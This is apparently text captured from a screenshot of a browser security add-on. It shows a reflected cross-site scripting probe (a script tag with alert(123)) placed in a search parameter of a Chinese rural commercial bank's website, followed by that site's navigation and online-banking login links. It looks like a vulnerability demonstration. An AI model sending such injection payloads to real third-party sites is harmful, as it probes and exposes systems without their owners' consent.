 SQL XSS Encryption Encoding Other
http://www.ssrcb.com/search.asp?keyword=123<script>alert(123)</script>&datesearch=all&areasearch=2&page=2
Enable Post data Enable Referrer
石狮农商银行
RURAL COMMERCIAL BANK OF SHISHI
网站首页 个人业务 公司业务 银行卡 电子银行
石狮农商银行福万通•福瑞2014年025期个人理财产品(A-B款)
123
确定
e 网上银行
个人网银登陆
• 大众版注册 • 网银使用指南
企业网银登陆